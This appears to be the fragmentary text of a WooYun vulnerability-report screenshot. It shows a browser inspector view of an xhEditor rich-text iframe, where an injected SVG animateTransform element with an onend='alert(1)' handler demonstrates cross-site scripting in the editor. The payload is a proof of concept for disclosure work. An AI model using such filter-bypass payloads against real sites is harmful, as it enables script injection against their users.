 156832
111111111111
所有联系
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择
编辑 body.editMode html iframe#xhe0_iframe td#xhe0_i...rameArea tr tbody table.xheLayout span#xhe0..._default div.composeEditor div.write.
<tr>
<td id="xhe0_iframearea" class="xheIframeArea" role="presentation" colspan="2" style="height: 241px;">
<iframe id="xhe0_iframe" frameborder="0" style="width:100%;" src="javascript:;">
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<body class="editMode" spellcheck="0">
111111111111
<svg>
<animateTransform onend="alert(1)" dur="1s" attributeName="transform">111111111111</animateTransform>
</svg>
</body>
</html>
www.wooyun.org